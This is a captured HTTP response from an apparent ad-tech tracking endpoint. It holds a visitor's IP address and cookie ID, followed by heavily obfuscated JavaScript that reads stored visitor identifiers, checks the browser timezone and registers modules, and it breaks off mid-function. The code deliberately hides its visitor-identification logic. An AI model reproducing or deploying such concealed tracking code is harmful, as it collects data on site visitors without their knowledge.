request_url: https://p.mdb.tools/v1/mdb_px_01K7EPDMAKG6GJP7PRPBT87DJH?options={%22client_id%22:%226bfa2deb-7dc6-4d44-808c-667971a534da%22,%22referrer%22:%22https://www.smartbugmedia.com/blog/topic/inbound-marketing/page/4%22,%22influ2_cookie%22:%2214e7352737d08d031f3f63af%22,%22influ2_target_id%22:%22%22,%22timestamp%22:1769499371283,%22ip%22:%223.143.243.22%22}
body_size: 42191
content:
window.__MDB_OPT={"client_id":"6bfa2deb-7dc6-4d44-808c-667971a534da","referrer":"https://www.smartbugmedia.com/blog/topic/inbound-marketing/page/4","influ2_cookie":"14e7352737d08d031f3f63af","influ2_target_id":"","timestamp":1769499371283,"ip":"3.143.243.22"};function _0x5b13(){var _0x1dd169=['CMvN','BNrP','yMvO','CMLJ','yxn5','zcbM','AYbK','rePi','Fcbm','zxji','BNrL','DYbZ','uern','EsbL','CgL4','yY00','AwvZ','tM9K','z2LZ','BwvU','zwrp','BgLU','Df91','CMLI','rLbe','CxvL','zw5J','x19n','zxrS','yw5N','vejb','Fcbc','zvPV','y2XV','DgLH','Bg9J','nZiZmdmWy2LuCuLe','yJnI','mtq4nufgDxrfzq','BwvZ','rxzL','sw5P','DgLV','pxrY','p2nS','DcbP','C2v0','C3vI','CMfS','B2XS','mLfd','mujc','BNrf','Axn0','mti2mZmXn1rUr1b5AW','DxrL','B3DL','ienV','mZmYmdK3nK94z1fnCG','ANnV','CgfY','ic0+','AxHL','CgfZ','x3b4','BgvH','BMfT','AYbM','ChjV','C2vK','B2X2','8j+FOIbn','CM91','sxrL','Dcb2','yxbW','Aw51','mJrWyvLuvLC','mJKZmdrOr2P1vNi','BgvU','CMvX','q2HH','DgLT','C3no','ihvW','nKfy','l3yX','zsb0','ywWG','BhmV','CMvT','igLU','Dg9m','zxrj','yw1L','B3zL','ywnR','ywXP','CM5P','yY9Y','AxnH','igDL','Aw5Q','B2nH','zgvW','Dg9Y','BMC6','y3jP','B25Z','zgf0','owu1','ihzH','CMvM','B2jQ','z3rO','igr1','ufOZ','AwXL','C3bS','turc','udDq','zMzZ','EsbM','zgvI','AgLJ','mery','CJOG','DgHL','nMfMs2jvCG','DMLV','y2XP','ChrP','Ahr0','DgfN','mtmXnJiWChrZquzj','tMfT','zw5K','ignO','CY92','zxf1','rwfJ','lcbZ','ognK','BM93','Awq9','x3bP','BYbN','Fcbw','BML0','BgLJ','Fcbj','BNvP','Fcbh','zhmO','zxnV','lY9P','Aw5N','nKDk','DcbM','zw5L','ifjL','C3LU','qxr0','Fcbt','DhjP','CMvH','yxbO','zxnZ','yI50','BgL6','nZK4','mZyXmZeYn1jHugjfvW','EsbZ','sZLi','C3rY','B29S','CNrZ','CMvZ','y2SG','CMnO','ChqG','BwfW','ywLS','Dgv4','AwnL','DgfY','A2vK','BcbS','lY9W','qw1L','ywrP','zwfK','C2vH','Dg9V','yMXL','C2nY','ihzP','vdHy','s0nw','4PQG77Ipie0','zwLN','AwrZ','lwzS','DwvZ','ihDP','Es5T','AhjL','Dw5S','ksbY','yNvN','quTh','nu5t','Aw5P','zxr1','zxi6','yxnZ','Axb0','zgvU','B3iG','rgf0','AYbL','sgvP','CgfN','yM9K','AwnH','BNrm','yMX1','BIaT','C2LK','y2XH','zxn0','B2zM','BMfI','DMLK','zM9Y','B3vU','uLbc','CMfW','BhjL','ig9S','y2HL','uKHg','B3jT','zg9J','B25t','CYbM','B2fK','y2f0','ihjL','reiG','Bwf4','ndDL','zw8G','CMfJ','D2L0','Fcbd','Aw5J','lM1K','zvLp','AcbW','BhzL','C2vZ','DgGG','v2L0','Dhj5','vvrd','Fcbs','B3jL','zwq6','q2HP','t1bu','ndqT','zw50','AwvU','ihrY','DenV','BMCG','x2rL','zxjY','Fcbv','8j+uTcbn','B24G','zcbP','BgLK','B3jH','xZaX','zdOG','sZDf','FcbB','CKnH','Aw5U','rhmG','yxzP','CIbL','B3v0','yxrL','zxzL','EsbS','vdG3','l3mV','BwrI','nJu2','Dw1L','Dg5H','Fcbu','lsbd','z2H0','z2v0','DcbY','AwrL','B25L','CNjV','zvrP','Aw9U','yxrP','EgvS','BguG','B250','odu5otG0swXbCxP1','EsbY','Ag9Z','BMDL','Df9P','rwXL','DhKG','zwHH','zgiT','zgiU','C2fN','zgv0','ChvZ','ru0W','zxzP','qvzb','ntbPwKzNzLG','ig5L','C3rH','yL9Z','ig5V','zwXV','ms9L','Awz5','BhvK','x21K','zxvZ','BgvT','yMvM','ltKW','C3jJ','ue9t','zw9N','ys1T','4PYfie0','jMnS','zwW6','zMfJ','yL92','zM9J','B24V','ywrK','FcbN','ms4W','y3jL','AgvH','igv4','zwn0','vg9W','muTrug5LBG','wLnA','ogzM','zwDP','Bwvg','mZfL','igzH','Chm6','EsbP','8j+AQYbn','D2fY','B25S','Dg8G','BMvK','ywr5','rejF','B2DY','ifzH','AwDO','EsbH','qKPy','DgL0'];_0x5b13=function(){return _0x1dd169;};return _0x5b13();}function _0x1fcd(_0x50c1b2,_0x4e9405){_0x50c1b2=_0x50c1b2-0x1d3;var _0x5b132b=_0x5b13();var _0x1fcd28=_0x5b132b[_0x50c1b2];if(_0x1fcd['lBuGJr']===undefined){var _0x1805fe=function(_0x3b9cc7){var _0x499c3a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3cd42a='',_0x57530b='';for(var _0x8e4c97=0x0,_0x41f8c0,_0x1903bb,_0x32b337=0x0;_0x1903bb=_0x3b9cc7['charAt'](_0x32b337++);~_0x1903bb&&(_0x41f8c0=_0x8e4c97%0x4?_0x41f8c0*0x40+_0x1903bb:_0x1903bb,_0x8e4c97++%0x4)?_0x3cd42a+=String['fromCharCode'](0xff&_0x41f8c0>>(-0x2*_0x8e4c97&0x6)):0x0){_0x1903bb=_0x499c3a['indexOf'](_0x1903bb);}for(var _0x311b36=0x0,_0x3d5e73=_0x3cd42a['length'];_0x311b36<_0x3d5e73;_0x311b36++){_0x57530b+='%'+('00'+_0x3cd42a['charCodeAt'](_0x311b36)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x57530b);};_0x1fcd['gQRyVx']=_0x1805fe,_0x1fcd['KodiFZ']={},_0x1fcd['lBuGJr']=!![];}var _0x36e801=_0x5b132b[0x0],_0x220953=_0x50c1b2+_0x36e801,_0x688014=_0x1fcd['KodiFZ'][_0x220953];return!_0x688014?(_0x1fcd28=_0x1fcd['gQRyVx'](_0x1fcd28),_0x1fcd['KodiFZ'][_0x220953]=_0x1fcd28):_0x1fcd28=_0x688014,_0x1fcd28;}(function(_0x674289,_0x1f59ef){var _0x5b0e13={_0x2229c6:0x2f9,_0x50902a:0x2c8,_0x16a5d8:0x333,_0x55628b:0x1d7,_0xcb58b5:0x20a,_0x2c3064:0x235,_0x1bb14e:0x1d8},_0x3a2f5a=_0x1fcd,_0x2f924d=_0x674289();while(!![]){try{var _0x5c1b83=parseInt(_0x3a2f5a(_0x5b0e13._0x2229c6))/0x1*(-parseInt(_0x3a2f5a(_0x5b0e13._0x50902a))/0x2)+-parseInt(_0x3a2f5a(_0x5b0e13._0x16a5d8))/0x3+-parseInt(_0x3a2f5a(_0x5b0e13._0x55628b))/0x4*(-parseInt(_0x3a2f5a(0x210))/0x5)+-parseInt(_0x3a2f5a(_0x5b0e13._0xcb58b5))/0x6*(-parseInt(_0x3a2f5a(_0x5b0e13._0x2c3064))/0x7)+-parseInt(_0x3a2f5a(_0x5b0e13._0x1bb14e))/0x8*(-parseInt(_0x3a2f5a(0x335))/0x9)+parseInt(_0x3a2f5a(0x2d8))/0xa*(-parseInt(_0x3a2f5a(0x345))/0xb)+parseInt(_0x3a2f5a(0x349))/0xc;if(_0x5c1b83===_0x1f59ef)break;else _0x2f924d['push'](_0x2f924d['shift']());}catch(_0x459048){_0x2f924d['push'](_0x2f924d['shift']());}}}(_0x5b13,0x4bafb),((()=>{var _0x4473a3={_0x1db4ae:0x32a,_0x296f54:0x308,_0x2bca53:0x298,_0x15f0ce:0x32a,_0x29dfd7:0x308,_0x2c08b3:0x2b6,_0x3dff9f:0x2a7,_0x2e86cd:0x31b,_0x1a2ab3:0x25c,_0x29019e:0x202,_0x30ea41:0x2b4,_0x1964c3:0x201,_0x34b615:0x2f7,_0x6f1f93:0x201,_0x54f7ea:0x30f,_0x35dda8:0x253,_0x838f64:0x321,_0x2c6a89:0x2dc,_0x2ddd87:0x264,_0x29a9f1:0x31d,_0x10b031:0x2a9,_0x416c4a:0x227,_0x1072c1:0x276,_0x14e4c3:0x316,_0x1404de:0x1fb,_0x5703ec:0x344,_0x120303:0x2bf,_0x14d769:0x310,_0x4c715f:0x303,_0x1bec6a:0x292,_0x15ea18:0x2dc,_0x436207:0x275,_0x1f8661:0x314,_0x46046e:0x2ec,_0x5e289a:0x34f,_0x5e24b5:0x2a9,_0x2b35a9:0x25c,_0x69e947:0x202,_0x5a2cbe:0x316,_0x3ec0a4:0x201,_0x1d518b:0x201,_0x59891e:0x311,_0x542802:0x2ae,_0x883e50:0x2a6,_0x5baa9b:0x303,_0x2cdf3d:0x22a,_0x37e10f:0x292,_0x413130:0x275,_0x3954bd:0x314},_0x5a8c50={_0x542f6b:0x24a,_0x13626e:0x23d,_0x5e61a7:0x2e0,_0x310dba:0x2b6,_0x19fd04:0x21b,_0x13d980:0x29f,_0x3cb97c:0x25b,_0x5a4d45:0x33a,_0x1df3fa:0x268,_0x361351:0x2d6,_0x109661:0x1fa,_0x45c024:0x2f1,_0x6e8232:0x229,_0x97135c:0x20c,_0x346649:0x344,_0x156546:0x229,_0x12526c:0x26b,_0xe0cf70:0x229,_0x3110b1:0x337,_0x2dbd0f:0x2e4,_0x350291:0x295,_0x43b54f:0x259,_0x2d5f03:0x280,_0xe377cc:0x2f1,_0x1b09ee:0x26b,_0xc0957c:0x344,_0x48fb02:0x340,_0x24d741:0x205,_0x11513d:0x283,_0x1151f1:0x29c,_0x4c76f7:0x1ea,_0x430540:0x282,_0x3df08e:0x307},_0x38f906={_0x48d203:0x268,_0x2b068e:0x203,_0x35f9ae:0x27d,_0xda9122:0x24d,_0x22533c:0x2f8,_0x2f198c:0x269,_0x405ab5:0x24d,_0xbadff4:0x2bc,_0xb408e7:0x271,_0x5a1682:0x267,_0x21fba5:0x27d,_0x25e58e:0x2e3,_0x43dd9b:0x29a,_0x4505ba:0x29a,_0x253bcd:0x343,_0x49f00a:0x33d,_0xa696cf:0x2bc,_0x4ea86b:0x2ac,_0x3c3676:0x318,_0x448ccf:0x357,_0x5180b3:0x340},_0x5a3824={_0x18eebd:0x26c},_0x106f2f={_0x24e0ea:0x2b6,_0x470932:0x21b,_0x1610f1:0x29f,_0x1c408b:0x25b,_0x5b2ea0:0x33a,_0x5015fb:0x209,_0x2bf23e:0x281,_0x44003c:0x27e,_0x1784ad:0x231,_0x31399b:0x2c3},_0x3eee05={_0x11e6e2:0x356,_0x3a262b:0x283,_0x173004:0x294,_0x269036:0x248,_0x234edf:0x2bf,_0x3fd14b:0x274,_0x1afbf2:0x231,_0x437556:0x34b,_0x340c57:0x34b,_0x120cd9:0x29a,_0x1e5836:0x1e4,_0x445fe1:0x1e9,_0x430d11:0x205,_0xc0b3c4:0x283,_0x24a65f:0x306,_0x13193b:0x1de,_0xf33631:0x279,_0x2c0ce8:0x263,_0x19bdac:0x30e,_0xedf4f7:0x236,_0x543514:0x1f5,_0x39283f:0x26e},_0x13c5b9={_0x4fef9f:0x273,_0x2e82c0:0x26e},_0x1edccc={_0x2f0e4d:0x2e0,_0xa3c649:0x21b,_0x3f93cc:0x29f,_0x3a8477:0x25b,_0x18e4bf:0x20e,_0x358a0f:0x232,_0x5c7889:0x27e,_0x1cd630:0x231,_0x451d8a:0x2c3,_0x171355:0x1db},_0x2ae219={_0x5c1433:0x2d4},_0x9d684c={_0x46e66a:0x23d,_0xd73470:0x2b6,_0x4c7845:0x21b,_0x5e1019:0x29f,_0x4426ca:0x25b,_0x33414b:0x33a,_0x3f52e1:0x2a7,_0x3697c2:0x31b,_0x10ba0f:0x227,_0x47c18c:0x2b4,_0x302d94:0x2a7,_0x246e68:0x207,_0x5099d4:0x30d,_0x278c37:0x1df,_0x37b9ce:0x2fa,_0xaa169:0x32d,_0x40da85:0x2b6,_0x35a264:0x237,_0x269fbe:0x24f,_0x1f06f1:0x342,_0x35b27f:0x25d,_0x547e65:0x205,_0xe6d121:0x2ea,_0x61b672:0x283,_0x3e6434:0x332,_0x35a243:0x1ee,_0x4330de:0x24c,_0x4f7f6b:0x264,_0x3f820e:0x31d,_0x50aafc:0x265,_0x28a096:0x2fd,_0x103baf:0x20d,_0xb4981a:0x1f6,_0x256ff6:0x1dc,_0x70c443:0x291,_0x503eaf:0x312,_0x252aca:0x283,_0x2b277f:0x244,_0x143c95:0x1e1,_0x2e1098:0x2e8,_0x5f0dbe:0x277,_0x3700d7:0x1e2,_0x1eb137:0x2c4,_0x1cbcc8:0x2c7,_0x279fd5:0x1d6,_0x681349:0x290,_0x5afb60:0x294,_0x622599:0x2a3,_0x16f8a6:0x27a,_0x23d3ca:0x34e,_0x39b28b:0x354,_0x3983ca:0x2a1,_0x59c4fb:0x272,_0x49dbbf:0x305,_0x5bf687:0x2d3,_0x49434b:0x2f7,_0x2ce77b:0x230,_0x76eca4:0x348,_0x12d04e:0x29e,_0x9d5dc3:0x28d,_0x4124bc:0x201,_0x21eed0:0x283,_0xf51afe:0x238,_0xd3ddfc:0x307,_0x5357c9:0x2f6,_0x134408:0x344,_0x1a0dbe:0x27f,_0xdd4d61:0x31d,_0x2cd8c1:0x201,_0x3f13ba:0x205,_0x538b23:0x238,_0x5b6301:0x2ec},_0x28632a=_0x1fcd,_0x3cd42a=window[_0x28632a(_0x4473a3._0x1db4ae)+_0x28632a(_0x4473a3._0x296f54)+_0x28632a(_0x4473a3._0x2bca53)]||{};delete window[_0x28632a(_0x4473a3._0x15f0ce)+_0x28632a(_0x4473a3._0x29dfd7)+_0x28632a(_0x4473a3._0x2bca53)],((()=>{var _0x2864fd={_0x4734d3:0x1fc,_0x669a75:0x1f2,_0x32733d:0x212,_0x2fa0d8:0x2b2,_0x1f70cf:0x23f,_0x3b0cd9:0x351,_0x2b70ce:0x2ed,_0x30e0c1:0x205,_0x272888:0x356,_0x1ab6b2:0x283,_0x48223d:0x242,_0x53bdb3:0x2a0},_0x1b76ce={_0x16655c:0x22f},_0x1a4765=_0x28632a;let _0x57530b=location[_0x1a4765(0x24a)+_0x1a4765(_0x9d684c._0x46e66a)][_0x1a4765(0x28a)+_0x1a4765(0x2e0)+'es'](_0x1a4765(_0x9d684c._0xd73470)+_0x1a4765(_0x9d684c._0x4c7845)+_0x1a4765(0x2c5)+_0x1a4765(_0x9d684c._0x5e1019)+_0x1a4765(_0x9d684c._0x4426ca)+_0x1a4765(_0x9d684c._0x33414b)+'ue'),_0x8e4c97=_0x1a4765(0x2b6)+_0x1a4765(0x34f)+_0x1a4765(_0x9d684c._0x3f52e1)+_0x1a4765(0x2a9)+_0x1a4765(_0x9d684c._0x3697c2)+_0x1a4765(0x25c)+_0x1a4765(_0x9d684c._0x10ba0f)+_0x1a4765(0x202)+_0x1a4765(0x276)+_0x1a4765(_0x9d684c._0x47c18c)+_0x1a4765(0x316),_0x41f8c0=_0x1a4765(0x2b6)+_0x1a4765(0x34f)+_0x1a4765(_0x9d684c._0x302d94)+_0x1a4765(0x250)+_0x1a4765(_0x9d684c._0x246e68)+_0x1a4765(0x2d7)+_0x1a4765(_0x9d684c._0x5099d4)+_0x1a4765(0x327)+_0x1a4765(_0x9d684c._0x278c37)+_0x1a4765(_0x9d684c._0x37b9ce)+_0x1a4765(_0x9d684c._0xaa169)===_0x8e4c97||_0x1a4765(_0x9d684c._0x40da85)+_0x1a4765(0x34f)+_0x1a4765(0x2a7)+_0x1a4765(_0x9d684c._0x35a264)+_0x1a4765(0x1fe)+_0x1a4765(0x2d5)+_0x1a4765(0x27b)+_0x1a4765(_0x9d684c._0x269fbe)+_0x1a4765(0x341)+_0x1a4765(_0x9d684c._0x1f06f1)+_0x1a4765(_0x9d684c._0x35b27f)===_0x8e4c97;if(_0x41f8c0)_0x57530b&&console[_0x1a4765(_0x9d684c._0x547e65)+'ug'](_0x1a4765(_0x9d684c._0xe6d121)+_0x1a4765(_0x9d684c._0x61b672)+_0x1a4765(0x222)+_0x1a4765(0x286)+_0x1a4765(_0x9d684c._0x3e6434)+_0x1a4765(0x315)+_0x1a4765(_0x9d684c._0x35a243)+_0x1a4765(_0x9d684c._0x4330de)+_0x1a4765(0x314)+_0x1a4765(_0x9d684c._0x4f7f6b)+_0x1a4765(_0x9d684c._0x3f820e)+_0x1a4765(0x2ec)+'\x20'+_0x8e4c97);else try{var _0x1903bb=Intl[_0x1a4765(_0x9d684c._0x50aafc)+_0x1a4765(0x2c2)+_0x1a4765(_0x9d684c._0x28a096)+_0x1a4765(0x27c)+'at']()[_0x1a4765(0x23b)+_0x1a4765(0x355)+_0x1a4765(0x323)+_0x1a4765(_0x9d684c._0x103baf)+_0x1a4765(_0x9d684c._0xb4981a)]()[_0x1a4765(_0x9d684c._0x256ff6)+_0x1a4765(0x32f)+'ne'];if((!_0x1903bb||!_0x1903bb[_0x1a4765(0x2da)+_0x1a4765(0x23a)+_0x1a4765(_0x9d684c._0x70c443)+'h'](_0x1a4765(0x247)+_0x1a4765(_0x9d684c._0x503eaf)+'a/')&&_0x1a4765(0x293)!==_0x1903bb)&&(_0x57530b&&console[_0x1a4765(0x205)+'ug'](_0x1a4765(0x302)+_0x1a4765(_0x9d684c._0x252aca)+_0x1a4765(0x32e)+_0x1a4765(_0x9d684c._0x3e6434)+_0x1a4765(_0x9d684c._0x2b277f)+_0x1a4765(0x1fd)+_0x1a4765(_0x9d684c._0x143c95)+_0x1a4765(0x21c)+_0x1a4765(_0x9d684c._0x2e1098)+_0x1a4765(_0x9d684c._0x5f0dbe)+_0x1a4765(0x206)+_0x1a4765(_0x9d684c._0x3700d7)+_0x1a4765(_0x9d684c._0x3e6434)+_0x1a4765(_0x9d684c._0x1eb137)+_0x1a4765(0x2a3)+_0x1a4765(0x2bb)+_0x1a4765(_0x9d684c._0x1cbcc8)+_0x1a4765(_0x9d684c._0x279fd5)+_0x1a4765(0x226)+_0x1a4765(0x256)+_0x1a4765(_0x9d684c._0x681349)+_0x1a4765(0x31d)+'el'),!_0x57530b))return;_0x57530b&&console[_0x1a4765(0x205)+'ug'](_0x1a4765(_0x9d684c._0xe6d121)+_0x1a4765(0x283)+_0x1a4765(_0x9d684c._0x5afb60)+_0x1a4765(0x2fc)+_0x1a4765(_0x9d684c._0x622599)+_0x1a4765(_0x9d684c._0x16f8a6)+_0x1a4765(0x23c)+_0x1a4765(_0x9d684c._0x23d3ca)+_0x1a4765(_0x9d684c._0x39b28b));}finally{_0x57530b&&console[_0x1a4765(0x205)+'ug'](_0x1a4765(0x251)+_0x1a4765(0x283)+_0x1a4765(_0x9d684c._0x3983ca)+_0x1a4765(_0x9d684c._0x59c4fb)+_0x1a4765(0x2c6)+_0x1a4765(_0x9d684c._0x49dbbf)+_0x1a4765(_0x9d684c._0x5bf687)+_0x1a4765(_0x9d684c._0x49434b)+_0x1a4765(0x1ef)+_0x1a4765(0x309)+_0x1a4765(_0x9d684c._0x2ce77b)+_0x1a4765(0x26a)+_0x1a4765(0x245)+_0x1a4765(0x1f1)+_0x1a4765(0x339)+_0x1a4765(0x26d)+_0x1a4765(_0x9d684c._0x76eca4)+_0x1a4765(0x310)+_0x1a4765(0x221)+_0x1a4765(_0x9d684c._0x12d04e)+_0x1a4765(0x288)+_0x1a4765(_0x9d684c._0x9d5dc3)+_0x1a4765(0x34d)+'l');}if(window[_0x1a4765(0x201)]&&_0x1a4765(0x1fb)+_0x1a4765(_0x9d684c._0x49434b)==typeof window[_0x1a4765(_0x9d684c._0x4124bc)]||(window[_0x1a4765(_0x9d684c._0x4124bc)]={}),window[_0x1a4765(_0x9d684c._0x4124bc)][_0x8e4c97])_0x57530b&&console[_0x1a4765(0x205)+'ug'](_0x1a4765(0x356)+_0x1a4765(_0x9d684c._0x21eed0)+_0x1a4765(0x294)+_0x1a4765(0x2fc)+_0x1a4765(_0x9d684c._0xf51afe)+_0x1a4765(0x30c)+_0x1a4765(0x278)+_0x1a4765(_0x9d684c._0xd3ddfc)+_0x1a4765(_0x9d684c._0x5357c9)+_0x1a4765(_0x9d684c._0x134408)+_0x1a4765(_0x9d684c._0x1a0dbe)+_0x1a4765(0x264)+_0x1a4765(_0x9d684c._0xdd4d61)+_0x1a4765(0x2ec)+'\x20'+_0x8e4c97);else{let _0x32b337={},_0x311b36={},_0x3d5e73=[];window[_0x1a4765(_0x9d684c._0x2cd8c1)][_0x8e4c97]={'register':function(_0x521c73,_0x125ca7,_0x1b010b){var _0xd7ecdb=_0x1a4765;_0x3d5e73[_0xd7ecdb(0x2d4)+'h']({'name':_0x521c73,'dependencies':_0x125ca7,'factory':_0x1b010b});{let _0x1e9ad1=!0x0;for(;_0x1e9ad1&&0x0<_0x3d5e73[_0xd7ecdb(0x1d9)+_0xd7ecdb(0x1fc)];){_0x1e9ad1=!0x1;for(let _0x371332=_0x3d5e73[_0xd7ecdb(0x1d9)+_0xd7ecdb(_0x2864fd._0x4734d3)]-0x1;0x0<=_0x371332;_0x371332--){var _0x1a3736=_0x3d5e73[_0x371332];if(_0x1a3736[_0xd7ecdb(_0x2864fd._0x669a75)+_0xd7ecdb(_0x2864fd._0x32733d)+_0xd7ecdb(0x329)+_0xd7ecdb(0x31f)][_0xd7ecdb(_0x2864fd._0x2fa0d8)+'ry'](function(_0x3956a4){var _0x1dd372=_0xd7ecdb;return _0x1dd372(_0x1b76ce._0x16655c)+'dy'===_0x311b36[_0x3956a4];}))try{var _0x495c4d=_0x1a3736[_0xd7ecdb(_0x2864fd._0x669a75)+_0xd7ecdb(_0x2864fd._0x32733d)+_0xd7ecdb(0x329)+_0xd7ecdb(0x31f)][_0xd7ecdb(_0x2864fd._0x1f70cf)](function(_0x116068){return _0x32b337[_0x116068];});_0x32b337[_0x1a3736[_0xd7ecdb(_0x2864fd._0x3b0cd9)+'e']]=_0x1a3736[_0xd7ecdb(_0x2864fd._0x2b70ce)+_0xd7ecdb(0x1f3)+'y'][_0xd7ecdb(0x1d5)+'ly'](null,_0x495c4d),_0x311b36[_0x1a3736[_0xd7ecdb(_0x2864fd._0x3b0cd9)+'e']]=_0xd7ecdb(0x22f)+'dy',_0x57530b&&console[_0xd7ecdb(_0x2864fd._0x30e0c1)+'ug'](_0xd7ecdb(_0x2864fd._0x272888)+_0xd7ecdb(_0x2864fd._0x1ab6b2)+_0xd7ecdb(0x2aa)+_0x8e4c97+']\x20'+_0x1a3736[_0xd7ecdb(0x351)+'e']),_0x3d5e73[_0xd7ecdb(0x200)+_0xd7ecdb(_0x2864fd._0x48223d)](_0x371332,0x1),_0x1e9ad1=!0x0;}catch(_0x1eac23){_0x311b36[_0x1a3736[_0xd7ecdb(_0x2864fd._0x3b0cd9)+'e']]=_0xd7ecdb(_0x2864fd._0x53bdb3)+'or',_0x57530b&&console[_0xd7ecdb(0x205)+'ug'](_0xd7ecdb(0x2a2)+_0xd7ecdb(_0x2864fd._0x1ab6b2)+_0xd7ecdb(0x2aa)+_0x8e4c97+']\x20'+_0x1a3736[_0xd7ecdb(0x351)+'e']+':\x20'+_0x1eac23[_0xd7ecdb(0x336)+_0xd7ecdb(0x2d2)+'e']);}}}}},'require':function(_0xc3ecf9){return _0x32b337[_0xc3ecf9];},'modules':_0x32b337,'states':_0x311b36},_0x57530b&&console[_0x1a4765(_0x9d684c._0x3f13ba)+'ug'](_0x1a4765(0x356)+_0x1a4765(_0x9d684c._0x252aca)+_0x1a4765(0x294)+_0x1a4765(0x2fc)+_0x1a4765(_0x9d684c._0x538b23)+_0x1a4765(0x2c9)+_0x1a4765(0x249)+_0x1a4765(0x204)+_0x1a4765(0x264)+_0x1a4765(_0x9d684c._0x3f820e)+_0x1a4765(_0x9d684c._0x5b6301)+'\x20'+_0x8e4c97);}})());{let _0x3f22d8=_0x28632a(_0x4473a3._0x2c08b3)+_0x28632a(0x34f)+_0x28632a(_0x4473a3._0x3dff9f)+_0x28632a(0x2a9)+_0x28632a(_0x4473a3._0x2e86cd)+_0x28632a(_0x4473a3._0x1a2ab3)+_0x28632a(0x227)+_0x28632a(_0x4473a3._0x29019e)+_0x28632a(0x276)+_0x28632a(_0x4473a3._0x30ea41)+_0x28632a(0x316);window[_0x28632a(_0x4473a3._0x1964c3)]&&_0x28632a(0x1fb)+_0x28632a(_0x4473a3._0x34b615)==typeof window[_0x28632a(_0x4473a3._0x1964c3)]&&window[_0x28632a(0x201)][_0x3f22d8]?window[_0x28632a(_0x4473a3._0x6f1f93)][_0x3f22d8][_0x28632a(_0x4473a3._0x54f7ea)+_0x28632a(0x344)+'er'](_0x28632a(_0x4473a3._0x35dda8),[],function(){var _0x20b5a9={_0x52353d:0x2bd,_0x4a32c1:0x1d3,_0x132dfb:0x2e1,_0x3d6e77:0x2bd,_0x85d6bb:0x2db,_0x11e750:0x2e2,_0x3c0441:0x1e5,_0x469744:0x30b,_0x12b647:0x33c,_0x32b3ac:0x282,_0x4b0a11:0x328,_0x13439f:0x34b,_0x37c364:0x205,_0x31cb07:0x356,_0x1cdf46:0x283,_0x111cbb:0x294,_0x42d9e4:0x226,_0x499379:0x1e5,_0x3d8630:0x254,_0x3bd365:0x30b,_0x1737db:0x1d4,_0x1565f8:0x328,_0x1ebab3:0x26e,_0x45292d:0x205,_0x476b7b:0x22d,_0x1bb342:0x231,_0x2f9fd7:0x213,_0x2a5af5:0x32c,_0x128cf8:0x26e,_0x5953e7:0x216,_0x410ece:0x2f2,_0x45f84f:0x1e7,_0x3baa31:0x1f4,_0x53ed23:0x24e,_0xa9eb6b:0x273,_0x434928:0x217},_0x215a5e={_0x44423a:0x1e0,_0x493f45:0x2e7,_0xb5deb3:0x1d5,_0x4fadb8:0x21f,_0x5d4903:0x34a,_0x4b08dd:0x226,_0x1b4126:0x201,_0x5b8c15:0x30a,_0x961a43:0x255,_0x60eaa4:0x228,_0x5b5b2b:0x240,_0x3f76b5:0x26e,_0x11eaf4:0x238,_0x518344:0x33d,_0x459768:0x2e1,_0x2f80cc:0x205,_0x25ad92:0x356,_0x5d376b:0x22d,_0x2c032f:0x2a5,_0x207fff:0x26e,_0x2ffa22:0x356,_0x18a716:0x1eb,_0x498986:0x1f7,_0xc879f2:0x2c3,_0x57f4a9:0x2ff,_0x2c0dd5:0x2d2},_0x4568c8={_0x91a7a1:0x1e0,_0x5718a9:0x2b5,_0x84996b:0x21f,_0x5e5c11:0x2c4,_0x12a2fe:0x2f0,_0x22a05f:0x238,_0x45ffa4:0x2df,_0x24155f:0x338,_0x284813:0x2be,_0x394943:0x270,_0x400b72:0x2ff,_0x3b57ed:0x1ff,_0x10244c:0x34a,_0x2802dd:0x273,_0x297699:0x226,_0x2f5efb:0x33d,_0x57122f:0x1d3,_0x1b91fb:0x2e1,_0x211e06:0x2db,_0x38a395:0x283,_0x2aa250:0x220,_0x3a47e6:0x25e,_0x849cc3:0x331,_0xc6c723:0x296,_0x2aa896:0x205,_0x390a78:0x220,_0x224a1e:0x21e,_0x52f6b0:0x2ff,_0x4c1be3:0x1ff,_0x23820d:0x2a8,_0x9c6ab:0x336},_0x30fc3d=_0x28632a;let _0x3708c1=location[_0x30fc3d(0x24a)+_0x30fc3d(0x23d)][_0x30fc3d(0x28a)+_0x30fc3d(_0x1edccc._0x2f0e4d)+'es'](_0x30fc3d(0x2b6)+_0x30fc3d(_0x1edccc._0xa3c649)+_0x30fc3d(0x2c5)+_0x30fc3d(_0x1edccc._0x3f93cc)+_0x30fc3d(_0x1edccc._0x3a8477)+_0x30fc3d(0x33a)+'ue'),_0x2b5dac=_0x30fc3d(_0x1edccc._0x18e4bf)+_0x30fc3d(0x300)+_0x30fc3d(0x246)+_0x30fc3d(0x28b)+_0x30fc3d(_0x1edccc._0x358a0f)+_0x30fc3d(0x239)+'s',_0x3dbf40=_0x3cd42a,_0x21f046=null,_0x54cf19=null,_0x3c75c5=null,_0x4e1844=[],_0x5b5984=null,_0xd2b956=null;async function _0x4a9074(){var _0x5467b8={_0x16c9ae:0x205,_0x546f58:0x356,_0x2e64d6:0x283,_0x2e59e8:0x317,_0x5cdea8:0x344,_0x49c415:0x2c1,_0x1bba62:0x208,_0x323563:0x2d2},_0x4516bd=_0x30fc3d;let _0x4d0862,_0x367aad,_0x193af3;try{_0x4d0862=localStorage[_0x4516bd(_0x20b5a9._0x52353d)+_0x4516bd(_0x20b5a9._0x4a32c1)+'m'](_0x4516bd(_0x20b5a9._0x132dfb)+_0x4516bd(0x2ee)+'id'),_0x367aad=localStorage[_0x4516bd(_0x20b5a9._0x3d6e77)+_0x4516bd(0x1d3)+'m'](_0x4516bd(0x2e1)+_0x4516bd(_0x20b5a9._0x85d6bb));}catch(_0x4e987b){_0x4d0862=_0x21f046,_0x367aad=_0x54cf19;}if(!_0x4d0862)return _0x5b5984?_0x3708c1&&console[_0x4516bd(0x205)+'ug'](_0x4516bd(0x356)+_0x4516bd(0x283)+_0x4516bd(0x294)+_0x4516bd(_0x20b5a9._0x11e750)+_0x4516bd(0x226)+_0x4516bd(_0x20b5a9._0x3c0441)+_0x4516bd(0x254)+_0x4516bd(_0x20b5a9._0x469744)+_0x4516bd(_0x20b5a9._0x12b647)+_0x4516bd(0x21e)+_0x4516bd(_0x20b5a9._0x32b3ac)+_0x4516bd(_0x20b5a9._0x4b0a11)+'st'):_0x5b5984=((async()=>{var _0x3b0513=_0x4516bd;try{var _0x3ff1e5=await 